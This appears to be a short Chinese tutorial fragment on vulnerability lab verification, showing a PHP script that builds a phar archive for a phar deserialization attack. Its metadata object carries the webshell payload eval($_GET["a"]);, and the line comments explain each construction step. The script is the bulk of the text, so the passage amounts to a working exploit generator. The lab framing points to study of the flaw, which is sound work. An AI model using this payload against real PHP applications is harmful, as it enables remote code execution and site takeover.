 漏洞实验验证
phar.php
1 <?php
2 class Testobj{
3 var $output='';
4 }
5 @unlink('test.phar'); //删除之前的test.par文件(如果有)
6 $phar=new Phar('test.phar'); //创建一个phar文件，文件名必须以phar为后缀
7 $phar->startBuffering(); //开始写文件
8 $phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub头部信息
9 $o=new Testobj();
10 $o->output='eval($_GET["a"]);'; //给output赋值eval($_GET["a"]);
11 $phar->setMetadata($o); //写入meta-data（序列化字段）
12 $phar->addFromString("test.txt","test"); //添加要压缩的文件
13 $phar->stopBuffering();
14 ?>
/phar.php
生成phar文件test.phar
重庆橙子科技
工作室